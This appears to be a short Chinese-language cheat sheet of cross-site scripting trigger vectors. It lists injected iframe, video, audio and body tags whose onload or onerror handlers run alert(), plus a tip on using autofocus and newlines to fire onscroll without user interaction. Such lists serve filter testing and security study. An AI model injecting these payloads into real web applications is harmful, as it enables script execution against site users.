 XSS触发方式
<iframe>
<iframe onload=alert("xss");></iframe>
<video>
<video><source onerror="alert(1)">
<audio>
<audio src=x  onerror=alert("xss");>
<body>
<body/onload=alert("xss");>
利用换行符以及autofocus，自动去触发onscroll事件，无需用户去触发